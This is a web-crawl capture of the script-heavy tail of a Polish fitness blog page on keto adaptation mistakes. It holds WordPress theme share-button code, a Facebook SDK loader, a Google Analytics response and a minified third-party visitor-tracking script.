!== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789&description=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Jakie s\\u0105 najwi\\u0119ksze b\\u0142\\u0119dy w trakcie adaptacji do ketozy?';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789&description=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Jakie s\\u0105 najwi\\u0119ksze b\\u0142\\u0119dy w trakcie adaptacji do ketozy?';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D789\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/front.js?ver=5.2.4' id='bimber-front-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function($) {
			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			$('body').on('bimberLoadFbSdk', loadFB);
		})(jQuery);
	</script>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-24 23:28:35 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=472274344&t=pageview&_s=1&dl=https%3A%2F%2Ffitsylwetka.pl%2Fjakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy%2F&ul=en-us%40posix&dt=Jakie%20s%C4%85%20najwi%C4%99ksze%20b%C5%82%C4%99dy%20w%20trakcie%20adaptacji%20do%20ketozy%3F%20-%20FITsylwetka.pl&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1921227226&gjid=291055360&cid=1275030226.1769290118&tid=UA-254801501-1&_gid=59536187.1769290118&_r=1&_slc=1&gtm=45He61m0n8156C5P9Wv9100786065za200zd9100786065&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938465~115938469~116682876~117041587~117099528~117223558~117223565&z=2082238827
body_size: -450
content:
2,cG-K0S4C3C7B5

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/373302473.rcbrv3qxkxipmlycs2gy418Xw6qxmv
body_size: 7009
content:
if(top.window.X8e940c87d16247f70813f1abdae6f360==undefined) {top.window.X8e940c87d16247f70813f1abdae6f360=1;X373302473={a:function(){I373302473="rcbrv3qxkxipmlycs2gy418Xw6qxmv";coo_n="us"+("t"+"at_")+I373302473+"=";coo_s=document.cookie.split(";");coo_uu_373302473=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_373302473=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I373302473+'_'+coo_uu_373302473+'?sess=40910763439835&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X373302473.w_act=1;X373302473.w_act_single=0;});this.aE(top.window,"blur",function(){X373302473.w_act_single=1;X373302473.lifelimit=(new Date().getTime())+3*60*1000;X373302473.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X373302473.aE(d,"mousemove",X373302473.rIT);X373302473.aE(d,"click",X373302473.rIT);X373302473.aE(w,"scroll",X373302473.rIT);X373302473.aE(d,"keyup",X373302473.rIT);X373302473.aE(d,"touchstart",X373302473.rIT);X373302473.aE(d,"touchmove",X373302473.rIT);X373302473.rIT();});this.ping=function(){if(X373302473.stopped!=0) return false;t=(new Date().getTime());if(X373302473.w_act==1 || X373302473.w_act_single==1) {X373302473.im('/livestat/rcbrv3qxkxipmlycs2gy418Xw6qxmv/40910763439835?p='+X373302473.pos_progress+'&t='+t+X373302473.e_info);if(X373302473.e_info!="") X373302473.e_info="";if(X373302473.w_act_single==1) {X373302473.w_act=0;X373302473.w_act_single=0;}} else {if(t>X373302473.lifelimit) X373302473.imX();}if(t>X373302473.t_dur) X373302473.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X373302473.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X373302473;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X373302473.scrl);X.rE(top.window,"resize",X373302473.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TmFkbWlhciUyMGJpYSVDNSU4MmthJTIwdw==","UGllcndzenltJTIweiUyMHBvZHN0YXdvd3ljaA==","YiVDNSU4MiVDNCU5OWQlQzMlQjN3JTIwdyUyMG5hc3p5bQ=="];this.string_end = ["eiUyMHV6eXNrYW55Y2glMjBlZmVrdCVDMyVCM3c=","aSUyMGNpZXN6JTIwc2klQzQlOTk=","emFwb21pbmFqJTIwbyUyMHN1cGxlbWVudGFjamk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X373302473.rsz();X373302473.scrl();},4500);this.aE(top.window,"resize",function(){if(X373302473.timer_resize!=false) clearTimeout(X373302473.timer_resize);X373302473.timer_resize=setTimeout(X373302473.rsz, 200);});this.aE(top.window,"scroll",function(){if(X373302473.timer_scroll!=false) clearTimeout(X373302473.timer_scroll);X373302473.timer_scroll=setTimeout(X373302473.scrl, 200);});}}setTimeout(X373302473.ping, 250);this.intv=setInterval(X373302473.ping, 5000);},rIT:function(){if(X373302473.intv==false) return false;clearTimeout(X373302473.idleTimer);X373302473.idleTimer=setTimeout(function(){ X373302473.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im373302473=document.createElement("img");im373302473.style.cssText='position:absolute !important; visibility:hidden !important;';im373302473.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im373302473.onload = function(){ if(im373302473.parentNode!=undefined) im373302473.parentNode.removeChild(im373302473); };im373302473.onerror = function(){ if(im373302473.parentNode!=undefined) im373302473.parentNode.removeChild(im373302473); X373302473.imX(); };document.body.appendChild(im373302473);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X373302473.a();}